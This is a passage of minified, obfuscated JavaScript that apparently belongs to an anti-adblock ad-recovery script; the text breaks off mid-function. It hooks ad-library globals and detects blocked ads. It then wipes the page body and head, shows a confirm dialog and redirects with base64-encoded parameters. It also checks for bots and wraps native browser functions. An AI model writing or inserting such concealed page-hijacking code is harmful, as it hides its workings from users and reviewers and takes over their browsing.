i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2485)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2247)][t]=e,i),clearTargeting:()=>(o[r(2247)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2247)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2994)](o[r(2247)]),getTargetingMap:()=>o[r(2247)],setForceSafeFrame:t=>i};return i};function R(t){const e=MZ;window[e(1047)]=window[e(1047)]||{},window[e(1047)][e(1331)]=window[e(1047)][e(1331)]||[];const n=function(){const n=e,o=window[n(1047)][n(2596)];window[n(1047)][n(2596)]=function(e,i){const s=n;if(i===window[s(1047)][s(510)][s(778)][s(784)]||t[s(2621)]((t=>e[s(985)]()[s(1120)](t[s(985)]()))))return a.A[s(2080)](s(911),e),r(e,s(2485),s(1579));for(var c=arguments[s(2655)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return o[s(2887)](this,e,i,...l)}};try{window[e(1047)][e(1331)][e(498)](n)}catch(t){a.A[e(761)](e(2569)+t),window[e(1047)][e(1331)][e(2549)](n),window[e(1047)][e(1331)][e(2549)]((()=>{const t=e,n=window[t(1047)][t(1027)]()[t(1696)]()[t(2970)]((e=>e[t(1205)]()))[t(2970)]((e=>e[t(2296)]()[t(985)]()[t(1120)](t(1579))));n[t(2655)]>0&&(a.A[t(2080)](t(1435)+n[t(2097)]((e=>e[t(2296)]()))[t(2217)](", ")),window[t(1047)][t(3441)](n))}))}}function n(t){const e=MZ;if(0===t[e(2655)])return;window[e(1047)]=window[e(1047)]||{},window[e(1047)][e(1331)]=window[e(1047)][e(1331)]||[];const n=function(){const n=e,o=window[n(1047)][n(1772)];window[n(1047)][n(1772)]=function(e,i,s){const c=n,l=t[c(2970)]((t=>e[c(1120)](t)));if(l[c(2655)]>0)return a.A[c(2080)](c(1023),e,c(1280),l[c(2217)](", "),"]"),r(e,i,s);for(var u=arguments[c(2655)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];return o[c(2887)](this,e,i,s,...d)}};try{window[e(1047)][e(1331)][e(498)](n)}catch(r){a.A[e(761)](e(2569)+r),window[e(1047)][e(1331)][e(2549)](n),window[e(1047)][e(1331)][e(2549)]((()=>{const n=e,r=window[n(1047)][n(1027)]()[n(1696)]()[n(2970)]((e=>t[n(2621)]((t=>e[n(2296)]()[n(1120)](t)))));r[n(2655)]>0&&(a.A[n(2080)](n(1466)+r[n(2097)]((t=>t[n(2296)]()))[n(2217)](", ")),window[n(1047)][n(3441)](r))}))}}function f(){const t=MZ;(arguments[t(2655)]>0&&void 0!==arguments[0]?arguments[0]:[t(2561)])[t(2897)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3165)]=window[e][n(3165)]||[],window[e][n(3165)][n(2549)]((function(){const t=n,r=function(t){const n=a1H;try{t&&n(1633)==typeof t[n(3494)]&&(a.A[n(2080)](n(1886)[n(3045)](e),t[n(3494)]),setTimeout((()=>t[n(3494)]([])),0)),a.A[n(2080)](n(1170)[n(3045)](e),t)}catch(t){a.A[n(761)](n(2132)[n(3045)](e),t)}return Promise[n(1066)]({bids:[],timedOut:[],auctionId:null})};r[t(584)]=function(n){const r=t;return r(1633)!=typeof n||a.A[r(2080)](""[r(3045)](e,r(2844))[r(3045)](n)),n},window[e][t(555)]=r,window[e][t(2249)]=function(){const n=t;a.A[n(2080)](n(3065)[n(3045)](e,n(3006)))},window[e][t(2608)]=function(){const n=t;a.A[n(2080)](n(3065)[n(3045)](e,n(1953)))},window[e][t(909)]=function(){const n=t;return a.A[n(2080)](n(3065)[n(3045)](e,n(2460))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(2812);function s(){const t=r,e=o.A[t(2063)](i);return e?t(3367)===e:void 0}function a(t){const e=r;o.A[e(2285)](i,t[e(574)]())}},1849:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{GE:()=>b,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1H;try{if(await b())return;m();const c=Math[r(603)]()<o.A[r(1167)]?await n(t):"";document[r(2154)][r(1011)]="",document[r(2299)][r(1011)]="",console[r(761)](r(1916)[r(3045)](t)),document[r(2299)][r(3489)][r(1613)]=r(3447);let u=!1;window[r(1053)](r(3253),(t=>{const e=r;e(2619)===t[e(1336)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(2968)](d))return clearInterval(f);const o=d[n(1768)]();n(3464)!==getComputedStyle(d)[n(1607)]&&0!==o[n(3212)]&&0!==o[n(1618)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(1727)]()||s.A[r(1012)]()){var i;const n=(0,a.j)(),o=Math[r(1912)](3e3,5*(null!==(i=null==n?void 0:n[r(2657)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2968)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1H;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1H,e=navigator[t(2776)][t(985)]();return e[t(2396)]("fr")?t(2768):e[t(2396)]("ko")?t(2744):t(3205)})())));n(1633)!=typeof confirm||!1!==confirm(r)?location[n(2131)]=n(1679)[n(3045)](btoa(t),n(3223))[n(3045)](e,n(3532))[n(3045)](btoa(location[n(2131)])):location[n(3496)]()}catch(t){location[n(2131)]=n(1746)[n(3045)](e)}}function m(){const t=a1H;c.A[t(2285)](t(1444),String(Date[t(2218)]()))}let f=!1;window[r(1053)](r(1465),(()=>{f=!0}),{capture:!0});const p=Date[r(2218)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2187)]>1e3||n[t(2657)]>500)return!0;const r=null===(e=navigator[t(2099)])||void 0===e?void 0:e[t(3182)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2218)]()-p>6e4)return!0;if(void 0===window[t(509)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(2189)][t(1120)](t(2202))&&navigator[t(3395)][t(1120)](t(2568)))return!0;if(location[t(2189)][t(1120)](t(1352))&&function(){const e=t;try{if(null!=window[e(2122)][e(1903)]&&e(2834)===window[e(2122)][e(1903)][e(2834)][e(759)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1H;if(Object[e(943)])return Object[e(943)](t);{const n={};return t[e(2897)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1H;let n=arguments[e(2655)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2913)](e(2119)),i=r.A[e(3008)][e(1120)]("//")?r.A[e(3008)][e(2875)]("//")[1]:r.A[e(3008)];let s=e(2178);s+=e(2710)+t,s+=e(3170)+btoa(n),s+=e(3223)+i,s+=e(3532)+btoa(location[e(2131)]),o[e(3497)]=s,o[e(2461)](e(3489),e(319)),document[e(2299)][e(1299)](o);const a=t=>{const n=e;var r;n(1938)===t[n(1336)]&&(null===(r=o[n(2333)])||void 0===r||r[n(2415)](o),document[n(2299)][n(3489)][n(1235)](n(1613)),window[n(2529)](n(3253),a))};return addEventListener(e(3253),a),o}},9614:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{T:()=>o});const o=r(2418)},787:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2447)](t){const e=r;if(!t[e(3203)])return 0;let n;for(n=0;n<t[e(3203)][e(2785)][e(2655)]&&t[e(3203)][e(2785)][n]!==t;n++);return n}static[r(301)](){const t=r;let e=arguments[t(2655)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1963)]!==e[t(2654)]}catch(t){return!0}}static[r(2183)](){const t=r;if(void 0!==l[t(1592)])return l[t(1592)];if(!l[t(301)]())return l[t(1592)]=!1,!1;if(window[t(699)][t(2131)][t(2396)](t(650))||(0,i.EW)(window[t(699)][t(2131)]))return l[t(1592)]=!0,!0;try{if((window[t(699)][t(2131)][t(1120)]("#")?window[t(699)][t(2131)][t(3407)](0,window[t(699)][t(2131)][t(2031)]("#")):window[t(699)][t(2131)])===(window[t(2390)][t(699)][t(2131)][t(1120)]("#")?window[t(2390)][t(699)][t(2131)][t(3407)](0,window[t(2390)][t(699)][t(2131)][t(2031)]("#")):window[t(2390)][t(699)][t(2131)]))return l[t(1592)]=!0,!0}catch(t){}return l[t(1592)]=!1,!1}static[r(339)](){const t=r;if(!this[t(301)]())return!1;try{return window[t(2390)][t(699)][t(2131)],!1}catch(t){return!0}}static[r(2648)](t){const e=r,n=e(2719);let o=t[n];return o||(o=a.A[e(912)](),t[n]=o),o}static[r(2235)](t){const e=r,n=document[e(2913)](e(2141)),o=s.A[e(2063)]()[e(1084)][e(2063)][e(2887)](t);for(let t=0;t<o[e(2655)];t++){const r=o[t];s.A[e(2063)]()[e(1138)][e(2887)](n,r[e(759)],r[e(1026)])}return s.A[e(2063)]()[e(3069)][e(2285)][e(2887)](n,s.A[e(2063)]()[e(3069)][e(2063)][e(2887)](t)),n}static[r(434)](t,e){const n=r;e[n(1898)]?s.A[n(2063)]()[n(370)][n(2887)](e[n(2333)],t,e[n(1898)]):s.A[n(2063)]()[n(908)][n(2887)](e[n(2333)],t)}static async[r(2469)](t,e){const n=r;if(s.A[n(2063)]()[n(821)][n(2887)](t,n(3497))&&!s.A[n(2063)]()[n(821)][n(2887)](t,n(2244))){const r=(0,c.c)((e=>{const r=n;s.A[r(2063)]()[r(2982)][r(2887)](t,r(464),(()=>{e()})),s.A[r(2063)]()[r(2982)][r(2887)](t,r(761),(()=>{e()}))}));return e[n(3203)][n(1667)](t,e),r}return e[n(3203)][n(1667)](t,e),(0,c.c)((t=>t()))}static async[r(1966)](t,e){const n=r;if(s.A[n(2063)]()[n(821)][n(2887)](e,n(3497))&&!s.A[n(2063)]()[n(821)][n(2887)](e,n(2244))){const r=(0,c.c)((t=>{const r=n;s.A[r(2063)]()[r(2982)][r(2887)](e,r(464),(()=>{t()})),s.A[r(2063)]()[r(2982)][r(2887)](e,r(761),(()=>{t()}))}));return s.A[n(2063)]()[n(908)][n(2887)](t,e),r}return s.A[n(2063)]()[n(908)][n(2887)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1592),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(665)](t){const e=r;return!!(t&&t instanceof Element)&&e(3464)===window[e(681)](t)[e(1607)]}static[r(2128)](t){const e=r;return!!(t&&t instanceof Element)&&e(3447)===window[e(681)](t)[e(2107)]}static[r(1154)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2063)](window)[e(375)][e(2063)][e(2887)](t)[e(1607)],s=window[e(681)](t);return e(3464)===s[e(1607)]&&(i.A[e(2063)](window)[e(375)][e(2063)][e(2887)](t)[e(1607)]=e(2761),e(3464)===s[e(1607)]&&(n=!0)),""===o?i.A[e(2063)](window)[e(375)][e(2063)][e(2887)](t)[e(1235)](e(1607)):i.A[e(2063)](window)[e(375)][e(2063)][e(2887)](t)[e(1607)]=o,n}static[r(3063)](t){const e=r;let n=t[e(2333)];for(;n;){if(this[e(665)](n))return!0;n=n[e(2333)]}return!1}static async[r(1016)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(922)](t):t instanceof Element&&this[e(2426)](t)}static async[r(922)](t){const e=r,n=new u(t);return await n[e(249)]()}static[r(2426)](t){const e=r;if(!t||!document[e(2968)](t))return!1;if(this[e(1154)](t))return a.A[e(2080)](e(416)),!1;const n=t[e(1768)]();return!(n.x+window[e(3527)]+n[e(3212)]<-500&&(a.A[e(2080)](e(1151)),a.A[e(2080)](e(2903)[e(3045)](n.x,e(1410))[e(3045)](n.y,e(465))[e(3045)](window[e(3527)],e(1296))[e(3045)](window[e(3100)],e(2667))[e(3045)](n[e(3212)],e(1256))[e(3045)](n[e(1618)])),1))}static[r(3197)](t){const e=r;return function(){const e=a1H,n=window[e(681)](t);return e(2817)===t[e(1858)][e(985)]()||!(e(3587)!==t[e(1858)][e(985)]()||!(t[e(3497)]||n[e(558)]&&e(3464)!==n[e(558)]))||!(e(2111)!==t[e(1858)][e(985)]()||!n[e(558)]||e(3464)===n[e(558)])||"a"===t[e(1858)][e(985)]()}()&&this[e(249)](t)}static[r(249)](t){const e=r,n=window[e(681)](t);if(e(3464)===n[e(1607)])return!1;if(e(723)!==n[e(2107)])return!1;if(parseFloat(n[e(3275)])<.2)return!1;if(t[e(2998)]<10||t[e(2465)]<10)return!1;let o=t[e(3203)];for(;o;){if(this[e(1154)](o))return!1;o=o[e(3203)]}return!0}static async[r(1913)](t){const e=r;for(const n of Array[e(2658)](t[e(932)](e(3587))))if(l[e(3197)](n))return!0;for(const n of Array[e(2658)](t[e(932)](e(2817))))if(l[e(3197)](n))return!0;for(const n of Array[e(2658)](t[e(932)](e(2111))))if(l[e(3197)](n))return!0;for(const n of Array[e(2658)](t[e(932)]("a")))if(l[e(3197)](n))return!0;const n=[];for(const r of Array[e(2658)](t[e(932)](e(2119)))){const t=new u(r);n[e(2549)](t[e(249)]())}return(await Promise[e(3592)](n))[e(2621)]((t=>!0===t))}static[r(552)](t){u[r(1096)](t)}}class u{constructor(t){const e=r;this[e(2119)]=t,(0,o.A)(this,e(3158),void 0),(0,o.A)(this,e(3092),!1),(0,o.A)(this,e(3316),0)}[r(249)](){return(0,c.c)((t=>{const e=a1H;if(!l[e(249)](this[e(2119)]))return t(!1);this[e(3316)]&&window[e(2309)](this[e(3316)]),this[e(3316)]=i.A[e(2063)](window)[e(2478)][e(2887)](window,(()=>{const n=e;if(this[n(3092)])return void window[n(2309)](this[n(3316)]);if(!this[n(2119)]||!i.A[n(2063)]()[n(2094)][n(2063)][n(2887)](this[n(2119)]))return window[n(2309)](this[n(3316)]),t(!1);this[n(3158)]=new MessageChannel,this[n(3158)][n(1660)][n(3155)]=e=>{const r=n,o=i.A[r(2063)]()[r(2213)][r(2063)][r(2887)](e);if(r(1706)==typeof o&&(0,s._)(o)){this[r(3092)]=!0;const e=(0,s.ks)(o);e===u[r(1970)]?t(!0):e===u[r(3265)]&&t(!1)}};const r=(0,s.md)(u[n(2148)]);i.A[n(2063)]()[n(2094)][n(2063)][n(2887)](this[n(2119)])[n(3370)](r,"*",[this[n(3158)][n(2226)]])}),200),i.A[e(2063)](window)[e(3357)][e(2887)](window,(()=>{const n=e;this[n(3092)]||(window[n(2309)](this[n(3316)]),t(!1))}),3e3)}))}[r(3452)](){const t=r;this[t(3316)]&&window[t(2309)](this[t(3316)]),this[t(3158)][t(1660)][t(3155)]=null,this[t(3158)][t(2226)][t(3155)]=null}static[r(1096)](t){const e=r;i.A[e(2063)](t)[e(2982)][e(2887)](t,e(3253),(async n=>{const r=e,o=i.A[r(2063)]()[r(2213)][r(2063)][r(2887)](n);if(r(1706)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2148)]&&a!==this[r(1399)])return;const c=n[r(2704)][0];c[r(3370)]((0,s.md)(u[r(835)]));const d=await l[r(1913)](t[r(1999)])?u[r(1970)]:u[r(3265)];c[r(3370)]((0,s.md)(d))}))}}(0,o.A)(u,r(2148),r(399)),(0,o.A)(u,r(1399),r(1429)),(0,o.A)(u,r(835),r(1341)),(0,o.A)(u,r(1970),r(2108)),(0,o.A)(u,r(3265),r(1657))},7815:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(1755)](t){this[r(2717)]=t}static[r(2063)](t){const e=r;let n=!(arguments[e(2655)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2655)]>2&&void 0!==arguments[2]?arguments[2]:e(1468);try{return n&&(t=a(t)),window[o][e(583)](t)}catch(t){return""}}static[r(2285)](t,e){const n=r;let o=!(arguments[n(2655)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2655)]>3&&void 0!==arguments[3]?arguments[3]:n(1468);try{if(o&&(t=a(t)),!this[n(2717)])return window[s][n(1392)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1392)](t,e)}))[n(2301)]((t=>{}))}catch(t){}}static[r(2845)](t){const e=r;let n=!(arguments[e(2655)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2655)]>2&&void 0!==arguments[2]?arguments[2]:e(1468);try{return n&&(t=a(t)),window[o][e(401)](t)}catch(t){}}}(0,o.A)(s,r(2717),!1);const a=t=>""[r(3045)](window[r(699)][r(2189)],r(2838))[r(3045)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1H;window[t(1053)](t(800),i)}function a(){const t=a1H;window[t(2529)](t(800),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1H;try{const e=performance[t(587)](t(2457));if(0===e[t(2655)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(2897)]((e=>{const l=t;n++,i+=e[l(1587)],(0===c||c>e[l(1587)])&&(c=e[l(1587)]),u<e[l(1587)]&&(u=e[l(1587)]),e[l(759)][l(2396)](r.A[l(3008)])&&(0,o.EW)(e[l(759)])&&(0,o.sH)(e[l(759)])[l(3517)][l(2396)](r.A[l(3008)])&&(s++,a+=e[l(1587)],(0===d||d>e[l(1587)])&&(d=e[l(1587)]),m<e[l(1587)]&&(m=e[l(1587)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(879)](HTMLIFrameElement[r(3238)],r(3482)),XMLHttpRequest_open:()=>a(window,r(2866),r(1609)),Window_decodeURIComponent:()=>a(window,r(284),r(380)),Window_fetch:()=>a(window,r(284),r(3304)),Element_setAttribute:()=>a(window,r(3384),r(2461)),EventTarget_addEventListener:()=>a(window,r(1489),r(1053))},i=r(1363)+window[r(1073)](window[r(699)][r(2131)]),s={get(){return this[r(3571)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3476)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3185)===e[o(985)]()?t[n]:o(1999)===e?null===(i=t[o(1999)])||void 0===i?void 0:i[n]:o(3268)===e?null===(s=t[o(3268)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3238)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1H,n=(e,n)=>{r++,t(e,n)};return n[e(574)]=()=>e(548),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1H;let e=arguments[t(2655)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2218)]();if(!window[t(509)])throw new Error(t(1847));for(;n+e<Date[t(2218)]();)await(0,r.c)(((e,n)=>window[t(509)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1H;for(document[e(2299)]&&t();!document[e(2299)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1H;this[n(949)]=t,this[n(2299)]=e}}class s{static[r(2779)](t,e){const n=r;let s=arguments[n(2655)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2405)]=t=>{const e=a;4===n[e(769)]&&r(new i(n[e(949)],n[e(2585)]))},n[a(1609)](t,e),n[a(2105)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1H;let n=arguments[e(2655)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2875)]("")[e(2097)]((t=>n[e(864)][e(1120)](t)?String[e(2265)](n[e(824)])+i(n[e(864)],n[e(2985)],t):n[e(3296)][e(1120)](t)?String[e(2265)](n[e(3369)])+i(n[e(3296)],n[e(1327)],t):i(n[e(393)],n[e(1965)],t)))[e(2217)]("")},decode:t=>{const e=a1H,n=(0,r.i7)(t[e(3407)](0,4));if(!n)throw new Error(e(2139)+t);const o=t[e(3407)](4);let i=0;return o[e(2875)]("")[e(2097)]((t=>{const r=e;if(0==i&&t===String[r(2265)](n[r(824)]))return i=1,"";if(0==i&&t===String[r(2265)](n[r(3369)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2985)][r(1120)](t)?s(n[r(864)],n[r(2985)],t):s(n[r(393)],n[r(1965)],t)+t;if(2==e)return n[r(1327)][r(1120)](t)?s(n[r(3296)],n[r(1327)],t):s(n[r(393)],n[r(1965)],t)+t;throw new Error(r(1676)+e)}return s(n[r(393)],n[r(1965)],t)}))[e(2217)]("")}};function i(t,e,n){const r=a1H;if(1!==n[r(2655)])throw new Error(r(2057));return t[r(1120)](n)?e[t[r(2031)](n)]:n}function s(t,e,n){const r=a1H;if(1!==n[r(2655)])throw new Error(r(2057));return e[r(1120)](n)?t[e[r(2031)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1H;return t?u[e(1685)]((e=>e.id===t)):o.A[e(2080)]?c[0]:i.A[e(2510)](c)}function a(t){const e=a1H,n=[e(1447),e(3232),e(2366),e(2219),e(2498),e(2926),e(782),e(3149),e(3087)],r={};for(let o=0;o<n[e(2655)];o++){const i=t[o];r[atob(n[o])]=e(1706)==typeof i?atob(i):i}return r}const c=[[r(1782),r(2942),r(2289),117,r(2347),r(250),57,r(1934),r(1417)],[r(2172),r(2339),r(1635),117,r(1451),r(2240),115,r(1490),r(1763)],[r(2188),r(2379),r(3180),97,r(378),r(413),114,r(2161),r(1005)],[r(449),r(2716),r(3435),106,r(1841),r(3433),53,r(1964),r(2325)]][r(2097)]((t=>a(t))),l=[[r(294),r(3130),r(875),119,r(874),r(1692),102,r(1448),r(3243)],[r(3307),r(1243),r(2632),57,r(1645),r(1559),101,r(854),r(1806)],[r(1353),r(2195),r(1881),102,r(1015),r(1040),56,r(2315),r(2931)],[r(3227),r(2048),r(2065),97,r(2271),r(1834),115,r(880),r(993)],[r(2686),r(2622),r(660),121,r(3254),r(2029),110,r(3382),r(3252)],[r(1295),r(1936),r(1068),118,r(383),r(3380),115,r(3044),r(354)],[r(1058),r(984),r(1274),112,r(1267),r(2916),114,r(2431),r(3390)],[r(972),r(1880),r(705),107,r(1909),r(2482),104,r(3605),r(2381)],[r(845),r(2548),r(873),115,r(2370),r(2963),104,r(2250),r(2981)],[r(1567),r(3578),r(542),97,r(2767),r(2127),101,r(3446),r(2986)],[r(1747),r(1776),r(477),106,r(3235),r(3137),107,r(3228),r(885)],[r(2246),r(3157),r(2756),102,r(3121),r(3255),57,r(1095),r(3423)],[r(1232),r(1844),r(3270),103,r(1642),r(3198),97,r(1434),r(1897)],[r(2430),r(1432),r(1486),56,r(1487),r(2092),49,r(2362),r(1158)],[r(2374),r(2204),r(611),111,r(280),r(2487),104,r(2523),r(2408)],[r(1225),r(1843),r(1383),107,r(655),r(2208),50,r(1258),r(2715)]][r(2097)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1H;return!!(t[e(3251)]||t[e(838)]||t[e(747)]||t[e(263)]||t[e(2863)]||t[e(1786)]||t[e(1176)]||t[e(507)]||t[e(766)]||t[e(1393)]||t[e(261)]||t[e(447)]||t[e(1753)]||t[e(1878)]||t[e(2939)]||t[e(1846)]||t[e(1717)]||t[e(1204)]||t[e(3215)]||t[e(2520)]||t[e(1111)]||t[e(991)]||t[e(3202)]||t[e(2645)])}const c=[r(2369),r(3282),r(2532),r(1131),r(1630),r(3202),r(337),r(2095),r(507),r(1028),r(3294),r(766),r(1393),r(1612),r(3336),r(2606),r(2591),r(3615),r(2680),r(1239),r(269),r(2733),r(2242),r(1836),r(1955),r(757),r(1048),r(2863),r(2684),r(926),r(3015),r(1176),r(261),r(747),r(263),r(447),r(1786),r(1272),r(1753),r(1878),r(2939),r(2327),r(351),r(1591),r(2308),r(2445),r(1846),r(1717),r(1204),r(3215),r(2520),r(1111),r(3210),r(991),r(2645),r(3398),r(3013)];function l(t){return void 0===t?-1:c[r(2031)](t)}function u(t){const e=r,n=i.A[e(2481)](t),o=s.A[e(912)](),a=n[e(3540)](e(721),'"'[e(3045)](o,'"')),c=JSON[e(425)](a);return c[e(453)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(699)][e(2952)]+window[e(699)][e(313)])[e(1120)](e(3572))||e(3367)===o.A[e(2063)](e(1601),!1)||e(1398)!==o.A[e(2063)](e(1601),!1)&&Math[e(603)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(521)])&&(null===(n=t[e(521)][e(3117)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(3162)])&&(null===(o=null==e?void 0:e[n(2856)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(2647)]||!(e(2955)in window[e(2647)]))return!1;const n=window[e(2647)][e(2955)];return!(!n[e(570)]||!n[e(2659)])&&n[e(570)]/n[e(2659)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(1862)==typeof window,c=r(1548),l=r(347),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2655)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(2655)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2063)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(2185)](t,e);return a||(d[n(2285)](t,m),h[n(2285)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(306));const n=b(t);if(!a){const n=h[e(2063)](t);if(n)return n}const i=t[e(3407)](2===n?l[e(2655)]:c[e(2655)]),s=o.A[e(2481)](i);return a||(h[e(2285)](t,s),d[e(2285)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3260));if(t[e(2396)](c))return 1;if(t[e(2396)](l)){if(t[e(2655)]<l[e(2655)]+4)throw new Error(e(368)[e(3045)](t));const n=t[e(3407)](l[e(2655)],l[e(2655)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3418)[e(3045)](t))}throw new Error(e(2003)[e(3045)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>x,Vp:()=>H,Wq:()=>N,sH:()=>L});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(1704),f=r(1928),p=r(2766),g=r(2058),b=r(964),w=r(2536),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1510)]);let x=function(t){const e=r;return t[e(2987)]=e(2650),t[e(1085)]=e(522),t[e(794)]=e(1473),t[e(863)]=e(2966),t[e(2214)]="m",t[e(2849)]="n",t}({});function k(t){const e=r;return Array[e(2658)](t[e(2754)][e(2994)]())[e(2970)]((t=>e(2638)!=t))[e(2655)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2655)];r++)n=n>>>8^A[255&(n^t[e(823)](r))];return~n>>>0}function S(t,e){const n=r;return 